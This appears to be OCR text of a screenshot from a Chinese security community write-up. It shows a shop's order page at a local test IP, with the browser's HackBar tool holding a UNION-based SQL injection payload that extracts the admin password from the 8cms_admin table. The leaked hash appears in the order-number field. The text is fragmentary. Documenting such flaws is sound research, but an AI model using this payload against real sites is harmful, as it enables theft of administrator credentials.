 订单信息
中心
订单编号: e10adc3949ba59abbe56e057f20f883e
商品名称: 4
资料
单价: 5.00
购买数量: 7
订单价格: 6.00
管理
下单时间: 1970-01-01 08:08:15
订单状态: 14
列表
收件人信息
器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Cookie Editor HackB
n Encoding SQL XSS Other
URL http://192.168.57.1/index.php?c=user&a=orderpay
URL
ute Post data Referer User Agent Cookies Clear All
id=0 union select 1,(select password from 8cms_admin),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21
先知社区